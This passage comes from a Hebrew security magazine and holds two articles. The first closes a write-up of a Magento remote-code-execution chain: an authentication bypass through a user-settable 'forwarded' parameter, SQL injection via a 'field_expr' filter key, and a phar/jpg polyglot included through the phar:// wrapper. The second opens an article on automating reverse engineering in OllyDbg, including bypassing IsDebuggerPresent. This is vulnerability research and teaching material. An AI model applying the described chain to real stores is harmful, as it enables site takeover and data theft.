 if ($request->getParam('isIframe')) {
                  NO_ACCESS
              } elseif($request->getParam('isAjax')) {
                  NO_ACCESS
               } else {
                  NO_ACCESS
 }
             return false;
         }
     }
}
```
*Mage\_Admin\_Model\_Observer::actionPreDispatchAdmin()*

ניתן לראות שהקוד בודק האם המשתמש כבר מחובר בתור אדמין או לחילופין מנסה להתחבר כאחד. במידה והוא לא, הקוד בודק האם פרמטר שנקרא 'forwarded 'קיים, ואם לא הוא פשוט מסיים את הריצה של הסקריפט.

אבל מה זה בכלל הפרמטר הזה 'forwarded ?'למעשה הוא דגל שקונטרולרים יכולים לקבוע שמציין שאת תהליך האותנטיקציה הם מעוניינים לעשות בעצמם. לדוגמא, קונטרולר שאחראי על OAuth מן הסתם יבצע אותנטיקציה בעצמו.

הבעיה טמונה בכך שהפרמטר נקבע בתוך המשתנה 'request\$'. המשתנה הזה מכיל למעשה את כל המידע שהמשתמש שלח לשרת בבקשת ה-HTTP, כולל את כל הפרמטרים שהוא שלח ב-GET וב-POST.

בפועל, 'forwarded 'אמנם יכול להיקבע ע"י המערכת, אך הוא יכול להיקבע גם ע"י המשתמש ע"י שליחה שלו כפרמטר HTTP רגיל.

#### **יש, אני אדמין!**

אז זהו, שלא. אנחנו אמנם יכולים לעקוף את האותנטיקציה הראשונית, שבסך הכול בודקת אם אנחנו מחוברים כאדמין או לא, אבל רוב הקונטרולרים בודקים בנוסף האם יש לנו הרשאות מסוימות. בגלל שאנחנו אפילו לא מחוברים למערכת, מן הסתם אין לנו אפילו הרשאה אחת.

לצערנו, הקונטרולרים המעניינים באמת, אלה שנותנים לנו להעלות קבצים, לערוך theme-ים, לגשת למסד וכו' מבצעים בדיקת הרשאות נוספת. זה הציב בפניי אתגר חדש-למצוא קונטרולר שלא דורש שום הרשאה שנותן לנו לעשות משהו מעניין.

אחרי שסיננתי את כל הקונטרולרים שדורשים הרשאה כלשהי נשארתי עם בערך חמישה קונטרולרים מאוד זניחים. 3 מהם היו אחראים ל-GUI של המערכת, אחד היה הקונטרולר הדיפולטיבי שהציג את הדף הראשי, ואחד הדפיס תמונה למסך ע"י קלט מהמשתמש.



בא נסתכל על הקוד של הקונטרולר שאחראי להדפיס תמונה:

```
// Get the directive parameter
$directive = $this->getRequest()->getParam('___directive');
// This function does bade64_deocde to the input
$directive = Mage::helper('core')->urlDecode($directive);
// Filter(?) the input
$url = Mage::getModel('cms/adminhtml_template_filter')->filter($directive);
// Try to load the image
try {
     $image = Varien_Image_Adapter::factory('GD2');
     $image->open($url);
    $image->display();
}
Mage_Adminhtml_Cms_WysiwygController::directiveAction()
```
ניתן לראות שהערך של המשתנה 'directive\$ 'נקבע ע"י'()getParam ', שמחזירה ערך של פרמטר HTTP. לאחר מכן, הוא עובר פרסור ע"י הפונקציה '()filter 'מהמחלקה 'filter\_template\_adminhtml', ולבסוף הקונטרולר מתייחס אליו כנתיב לתמונה.

כשראיתי את הקוד מיד בדקתי האם אנחנו יכולים להדפיס כל קובץ מהשרת, גם אם הוא לא תמונה, אך לצערי 2GD מוודא שהקובץ שביקשנו הוא תמונה וולידית, ובמידה והוא לא הסקריפט יוצא ומחזיר שגיאה.

אבל למה בעצם מפרסרים את המשתנה לפני שמתייחסים אליו כנתיב? ובכן, מכיוון שהקונטרולר הזה אמור להיקרא אוטומטית ע"י המערכת, לפעמים הנתיב יכול להכיל מחרוזות שאמורות לייצג נתיבים שונים במערכת. לדוגמא, הנתיב יכול להתחיל ב-'BASEDIR', מה שיגרום לפרסור להחליף את המחרוזת בתיקיית האם של המערכת.

כפי שראינו, הפרסור מתבצע באמצעות המחלקה 'filter\_template\_adminhtml', שאחראית בין היתר על פרסור קבצי טמפלייט של פאנל האדמין.

זאת אומרת שבנוסף ליכולת המרשימה של טעינת נתיבים, אנו בעצם יכולים להשתמש בכל תג שטמפלייט של פאנל האדמין יכול!

זה מרחיב משמעותית את משטח התקיפה שלנו. כעת, אנו יכולים להתחזות לטמפלייט אדמין סטנדרטי ולנסות לטעון דברים דינאמית. Smarty למשל, אחד מהפרסרים הכי פופולרים שיש, מאפשר לטמפלייטים להריץ קוד באמצעות eval.



#### **יש, אני טמפלייט!**

אחרי שבדקתי בדיוק מה אנחנו יכולים לעשות בתור טמפלייט, נשארתי רק עם תג אחד שאני יכול להשתמש בו, זאת מכיוון שרוב התגים האחרים בטמפלייט דורשים משתנים חיצוניים שהפרסר אמור להחליף, ומכיוון שאנו נקראנו ישירות, אין לנו כאלה.

התג שאנו יכולים להשתמש בו נקרא 'blockDirective', והוא אחראי על טעינה של בלוקים לטמפלייט. בלוקים הם למעשה מחלקות PHP שאחראיות להציג דברים שונים ב-GUI. למשל, יש בלוק שאחראי להציג את החדשות, בלוק שאחראי להציק מוצרים אחרונים שנרכשו וכו'.

מערכת הפרסור נותנת לנו לשלוט על סוג הבלוק שאנו רוצים לטעון, על חלק מהפרמטרים שלו, ועל המתודה שאנו רוצים להריץ ע"מ לטעון את הפלט של הבלוק.



זהו הקוד שאחראי על הפעולה:

כאמור, בלוקים אחראים להצגת דברים שונים ב-GUI. חלק מאותם דברים מגיעים מה-DB, כמו מוצרים, לקוחות וכו'. חלק מהפונקציונאליות שאותם בלוקים מציעים כוללת פילטור על עמודות ב-DB ע"י הוספת 'WHERE 'לשאילתת ה-SQL. ניתן ליצור מספר פילטורים שונים, כמו חיפוש של מחרוזת טקסט או ID ספציפי.

ע"מ לאפשר את הפונקציונליות הזו המערכת מחפשת את הפרמטר 'filter 'בבקשת ה-HTTP, ובמידה והוא נמצא היא מנסה לפרסר אותו.



אחד מהאופציות השונות לפילטור היא האופציה לשלוף על range מסוים של IDs. המערכת מאפשרת פילטור כזה ע"י קבלת מערך מהמשתנה שמכיל את המפתח 'from 'ואת המפתח 'to'. אם המערך מכיל את המפתחות האלה, הוא מועבר אל פונקציה שמפרסרת את השאילתה לשליפה. ניתן לראות את הקוד שלה כאן:

```
$conditionKeyMap = array(
     // A dictionary containing operation and their matching SQL
     CONDITION_DICTIONARY_MAP 
);
$query = '':// If the condition is an array
if (is_array($condition)) { 
      // If there's a 'field_expr' field, assign it to $fieldName
     if (isset($condition['field_expr'])) { 
         $fieldName = str_replace('#?', $this->quoteIdentifier($fieldName),
$condition['field_expr']);
         unset($condition['field_expr']);
     }
 …
     // Add the start condition
     if (isset($condition['from'])) { 
         $from = $this->_prepareSqlDateCondition($condition, 'from');
         $query = $this->_prepareQuotedSqlCondition($conditionKeyMap['from'], $from, 
$fieldName);
     }
     // Add the end condition
 if (isset($condition['to'])) { 
 $query .= empty($query) ? '' : ' AND ';
         $to = $this->_prepareSqlDateCondition($condition, 'to');
         $query = $this->_prepareQuotedSqlCondition($query . $conditionKeyMap['to'], 
$to, $fieldName);
     }
 …
}
Varien_Db_Adapter_Pdo_Mysql::prepareSqlCondition ()
```
ניתן לשים לב שהדבר הראשון שהקוד עושה זה בודק האם התנאי שהכנסנו מערך. מכיוון שאנו שולפים על range, הוא אכן כזה.הדבר השני שהפונקציה עושה זה לבדוק האם המפתח 'expr\_field 'קיים, ובמידה וכן היא קובעת את המשתנה 'fieldName\$ 'על פי הערך במערך.

'fieldName\$ 'הוא למעשה העמודה עליה אנו שולפים, ערך שנחשב מאובטח ולכן לא מתבצע עליו escaping. מכיוון שאנו שולטים על כל מערך ה-'condition\$', אנו יכולים ליצור בנוסף גם את המפתח הזה ובכך לשלוט על העמודה, מה שמאפשר לנו למעשה SQLI. מכיוון שמג'נטו משמשת ב-PDO, אנו יכולים להשתמש בכמה שאילתות SQL במקום בשאילתה אחת, מה שמאפשר לנו להריץ איזו שאילתה שנרצה מאשר להריץ רק 'union select'.

מפה הנתיב נראה כבר די ברור, נוכל להוסיף משתמש אדמין משלנו ולהשתלט על המערכת. אבל בתור תוקפים מתוחכמים לא נרצה להשאיר עקבות כל כך ברורות, ולכן חיפשתי משהו יותר נסתר מזה.



#### **יש, אני אדמין )?(**

מג'נטו היא מערכת שחוסכת במשאבי השרת, לכן כשאדמין מעלה תמונה לשרת הוא קודם כל נשמר ב- DB. כאשר משתמש מסוים מנסה לגשת לאותה תמונה, המערכת כותבת אותו גם על ההארד דיסק, על מנת לחסוך במקום כאשר תמונה עלתה אך אין בה שימוש.

זה למעשה מאפשר לנו ליצור קובץ משלנו על השרת ואז לייצא אותו אל ה-system file. הבעיה היא שהקובץ יכתב בתיקייה השמורה לתמונות, ובנוסף ישנו קובץ 'htaccess 'שמבטל הרצת CGI בתיקייה.

לכן המטרה שלנו היא לכתוב קובץ תמונה תקין, עם סיומת תקינה, שיכיל קוד PHP שאיכשהו ירוץ, מה שכמובן מוביל אותנו לחפש LFI.

כאמור אנחנו יכולים ליצור כל מחלקת בלוק שנרצה, ואז לקרוא לאיזה מתודה שנרצה בה.

מחלקה מעניינת אחת נקראת 'Zend\_Template\_Block\_Core\_Mage', שאחראית, כפי שהשם מרמז, לטעינה של טמפלייטים. המחלקה קרצה לי, ואחרי כמה שורות קוד הגעתי ל:

 $$this->run($this->file); // Includes $this->file$ 

הבעיה היא ש-'file '\_למעשה אמור להיות תיקייה )פירוט מופיע במסמך הטכני המלא( ולכן הוא תמיד יכיל סיומת '/'.

כידוע לא ניתן לאנקלד תיקייה ולכן הייתי צריך לחשוב על פתרון יצירתי שיאפשר לנו לאנקלד קובץ למרות הסיומת. מכיוון שאנו שולטים בכל המחרוזת 'file '\_פרט ל-'/' הסורר הנ"ל, אנו גם שולטים ב-wrapper של ה-stream.

בגרסאות PHP ישנות (5.2 ומטה) הייתי יכול להשתמש ב-'//'http:/ כדי לגרום לשרת לאנקלד קוד שנמצא אצלי על השרת ובכך לפתור את הבעיה, מכיוון שמדובר כבר ב-HTTP כבר לא מיוחסת ל-'/' משמעות מיוחדת, ולמעשה אני יכול להגדיר את השרת שלי כך שיתעלם ממנו.

בגרסאות חדשות יותר של PHP האופציה הזו כבויה בדיפולט, ולמעשה כמעט אף שרת בעולם לא מאפשר אותה יותר, לכן זוהי לא אופציה טובה עבורנו.

חיפוש ברחבי ה-wrappers השונים ש PHP מציעה הוביל אותי אל - '://phar'.

'Phar 'הוא למעשה סוג של 'Jar 'לקבצי PHP-הוא מתפקד כארכיון שמכיל קבצי PHP שניתן לאנקלד מבלי למקם אותם אינדיבידואלית על ה-system file.



מכיוון ש-'Phar 'הוא ארכיון, אינקלוד קובץ בתוכו תראה כך:

**include** 'Phar://somefile.phar/somefile.php';

כבר ניתן לראות שניגשים לקבצים בתור ה-phar עם '/', אך מה יקרה אם נקרא לקובץ כך:

**include** 'Phar://somefile.phar/';

במקרה הזה קוד ה-stub של הארכיון יקרא וירוץ. קוד ה-stub הוא למעשה קוד שנקרא אוטומטית כשמאנקלדים את הארכיון עצמו, על מנת לבצע אתחול במקרה הצורך.

למעשה, הפיצ'ר הזה מושלם עבורנו! כך נוכל לאנקלד את הקובץ שהעלנו עם סיומת ה-'/' המציקה. השאלה היחידה שנשארה היא איך אנחנו גורמים לקובץ להתנהג גם כקובץ תמונה תקין?

ובכן, קוד ה-stub שדיברנו עליו הוא למעשה המחרוזת הראשונה בקובץ ה-phar. למעשה, נוכל להוסיף לו את התוכן של תמונת jpg שלמה ורק לאחר מכן את הקוד שלנו.

מכיוון שהפורמט של jpg למעשה קורא את הקובץ עד שהוא מגיע למחרוזת הסיום שמוגדרת לו, הקובץ שיצרנו יקרא גם כ-jpg תקין וגם כ-phar תקין!

#### **סיכום**

אחרי שעקפנו אותנטיקציה, הוספנו קובץ למסד עם Injection SQL, ייצאנו אותו ל-system file, והשתמשנו ב-RFI כדי לאנקלד קובץ phar/jpg, הצלחנו להריץ קוד. ואם לטעמכם לא היינו חשאיים מספיק, phar גם  $\odot$  לאפשרויות דחיסה, סתם בשביל הקטע  $t$ ar, zip, gzip-הומך ב-



## <span id="page-52-0"></span> **את לקחת - Reverse Engineering Automation החקירה צעד אחד קדימה**

מאת תומר זית

#### **הקדמה**

המאמר יעסוק בצורך ההולך והגובר של אוטומציה בהנדסה הפוכה (Reverse Engineering Automation), כיצד שילוב אוטומציה בתהליך המחקר יכול לחסוך זמן יקר ולעזור לשאוב אינפורמציה שבלעדיו, או שהיינו מבצעים זאת בצורה פחות יסודית, או שהיינו עושים זאת בקנה מידה קטן משמעותית.

כמו כן, אראה במאמר דוגמאות של סקריפטים לאוטומציה ויהיה אפשר לגשת אליהם בחשבון ה-Github שלי, אשמח אם גם תוסיפו עוד דוגמאות מעבר לדוגמאות שנמצאות במאמר ותשגרו לי Requests Pull כדי שאוכל להוסיף אותם.

#### **למה צריך Automation ב-Engineering Reverse?**

קודם כל, חשוב לי לציין ש-**Automation Engineering Reverse** חוסך זמן בתהליך החקירה אך לא מיתר את התהליך, ושנית, בין היתר בגלל הסיבות הבאות:

- 1( פעולות שחוזרות על עצמן.
- 2( קטעי קוד דינמיים שמתגלים בהמשך התוכנית )Packers, Crypters).
	- 3( התחמקות מהגנות כגון SSDT.
	- 4( הקצאת זיכרון בתוך תוכנית שרצה ב-Ollydbg.



#### **:Ollydbg2-Playtime-ו Ollydbg2-Python בין הבדלים**

#### **:Ollydbg2-Playtime**

- כתיבת הסקריפטים מתבצעת בשפת **Lua**( אנו מכירים את זה קצת מ-Nmap ו-Nginx)
- מציע מגוון פתרונות כגון Listeners Event, Patch Code( אפשר לקרוא ב**lua.detours/autorun** כיצד הם משנים את **GetTickCount** )ופונקציות נוחות להוצאה מהזיכרון )למשל **ReadMemoryString**).
	- מגיע עם דוקומנטציה מסודרת ונוחה.
	- מאפשר שימוש בקוד שירוץ אוטומטית בהפעלת Ollydbg( AutoRun).
		- מגיע עם סקריפטים לדוגמה.
- חצי source Open כלומר ה-Api בשרת Lua שנקרא גם core הוא אופן סורס אך ה-Loader Plugin הוא קוד סגור, לאחר שיחה שלי עם יוצר ה-Plugin קיבלתי ממנו עזרה וגם הבנתי שהוא מוכר את קוד המוצר.

#### :**Ollydbg2-Python**

- כתיבת הסקריפטים מתבצעת בשפת **Python**( אנו מכירים את זה קצת מ-Debugger Immunity )Ida Python-ו
	- ברגע זה אין Listeners Event, Patch Code או פונקציות נוחות להוצאת מהזיכרון.
		- מגיע ללא דוקומנטציה.
		- לא מאפשר שימוש בקוד שירוץ אוטומטית בהפעלת Ollydbg.
			- מגיע עם סקריפטים לדוגמה.
- .Python מקוד ישירות C DLLs-ו C Structures, C Variables עם שימוש מילים בכמה Ctypes מומלץ לקרוא על זה עוד בדוקומנטציה של Python.
- source Open מלא כל הקוד פתוח ב-Github, מה שמאפשר עם אנשים כמונו לתרום קוד ולצמצם פערים מול Playtime-Ollydbg.



#### **הדגמה ליכולות של Playtime2-Ollydbg**

#### **המקרה**

ישנם מצבים בהם אנו צריכים לבצע פעולה בכל פעם בה נתקלנו בפונקציה מסוימת, במקרה הזה הפונקציה **IsDebuggerPresent** חוזרת מספר פעמים אדגים כיצד אפשר להשתמש באוטומציה כדי לשנות את הערך שחוזר מפונקציה זו )מי שלא מכיר את הפונקציה יכול לקרוא את המאמר **-Anti Anti** .)**0x04** בגיליון **Debugging**

#### **החקירה**

הסתכלו על התמונה הבאה:



אפשר לראות בתמונה שלאחר חזרה מהפונקציה **IsDebuggerPresent** ישנה בדיקה האם EAX שווה ל0- אם כן הפונקציה תדחוף למחסנית את המחרוזת "User Hello", כרגע זהו לא המצב אז אולי נחזור כמה שלבים אחורה לדרך בה הגענו לפקודה הזו.

1( חיפשנו את הפונקציה **IsDebuggerPresent** בעזרת לחיצה על **G + CTRL**.



- 2( שמנו **Breakpoint** כדי לעצור כשהפונקציה נקראת.
- 3( לחצנו על **9F + CTRL** כדי להגיע לנקודה בה הפונקציה חוזרת )עוד אפשרות היא לראות את כתובת החזרה במחסנית(.
- 4( לחצנו 8F כדי להגיע לשלב אחד אחרי הקריאה לפונקציה והגענו לבדיקה האם **EAX** שווה ל0- )**JZ** מכן ולאחר **TEST EAX, EAX**(
	- 5( ועכשיו נרצה לאפס את EAX כדי לדמות מצב ש-**IsDebuggerPresent** מחזיר **False**.



#### **הסקריפט**



#### **הסבר על הסקריפט**

בסקריפט השתמשתי באחת היכולות המיוחדות של **Playtime2-Ollydbg** והיא ה-Listeners Event, בעזרת Listeners Event אנו יכולים לבצע פעולה בכל פעם שנקרא DLL, שיש Breakpoint, ש-Thread חדש נוצר וכו'.

- .)**kernel32**-ב **IsDebuggerPresent**( API Functions מחפשת אשר הפונקציה היא **GPA**
- )Callback( פונקציה על מכריזים אנו כאן **Event.Listen("Int3Breakpoint", function(info) end(** הנקראת כאשר אירוע **Breakpoint** קרה.

אנו לוקחים את כתובת החזרה מהמחסנית בעזרת **Pop** מחזירים אותה למחסנית בעזרת **Push**( יכולנו לעשות זאת גם על ידי קריאת הזיכרון מכתובת ה-**ESP**), המשתנה **isDebuggerPresentRet** יעזור לנו בפעם הבאה לדעת שהאירוע הBreakpoint מצביע על חזרה מהפונקציה **IsDebuggerPresent** בשביל שזה יקרה שמנו Breakpoint חדש בעזרת הפונקציה **Breakpoint3SetInt** לכתובת הנמצאת במשתנה **isDebuggerPresentRet**, לסוף כאשר נגיע למצב שהגענו אל היעד )אני בכתובת שנמצאת במשתנה **isDebuggerPresentRet** )נאפס את האוגר **EAX** ולאחר מכן, נמחק את ה-Breakpoint בעזרת .**RemoveInt3Breakpoint**

#### **מטרת הסקריפט**

מטרתו של הסקריפט היא למנוע מפונקציית ה-Debugging-Anti **IsDebuggerPresent** להפריע לנו בבדיקת מוצר, כמובן שיש דרכים יותר אלגנטיות לבצע זאת ויש Plugins שנועדו במיוחד בשביל זה, אך בדוגמה זו היה לי קל להראות שימוש ב-Listeners Event ב-Playtime2-Ollydbg.



#### **הדגמה ליכולות של Python2-Ollydbg**

#### **המקרה**

ישנם מצבים בהם אנו צריכים להוציא מידע מקטע זיכרון של תוכנה מסוימת, במקרה שלנו זה יהיה מערך גלובאלי של מבנים אשר מכילים מידע ששימושי לנו לחקירת התוכנה. הבעיה היא שהמערך גדול ומכיל מצביעים אז ייקח לנו זמן רב לקרוא אותו במלואו ללא פעולה אוטומטית.

#### **החקירה**

